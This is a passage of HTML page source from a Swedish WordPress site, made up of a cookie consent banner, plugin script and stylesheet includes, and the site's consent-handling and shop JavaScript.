					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Hantera alternativ</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Hantera tjänster</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Hantera {vendor_count}-leverantörer</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Läs mer om dessa syften</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptera</button>
		<button class="cmplz-btn cmplz-deny">Neka</button>
		<button class="cmplz-btn cmplz-view-preferences">Se preferens</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Se preferens</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/main.min.js?ver=10.9.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.4.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.4.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.4.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.4.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.4.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.4.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.4.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.p-assistans.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.9.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a2e144605b6a1ba8874c46599d17dedf","fragment_name":"wc_fragments_a2e144605b6a1ba8874c46599d17dedf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_a2e144605b6a1ba8874c46599d17dedf","nonce":"2101a610ee","rest_root":"https:\/\/www.p-assistans.se\/wp-json\/","plugin_url":"https:\/\/www.p-assistans.se\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.2" id="tinvwl-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.9.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.9.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.9.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.p-assistans.se\/wp-json\/complianz\/v1\/","locale":"lang=sv&locale=sv_SE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistik","marketing":"marknadsf\u00f6ring"},"tcf_active":"","placeholdertext":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll","css_file":"https:\/\/www.p-assistans.se\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.p-assistans.se\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714465088" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
